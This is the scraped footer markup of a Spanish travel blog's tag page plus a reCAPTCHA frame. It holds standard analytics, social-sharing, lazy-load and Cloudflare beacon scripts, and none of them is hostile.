<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"749850cc48","url":"https:\/\/www.blogitravel.com\/tag\/paquetes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OW_M3fBrRRbmQXFxfSDOpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339909991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>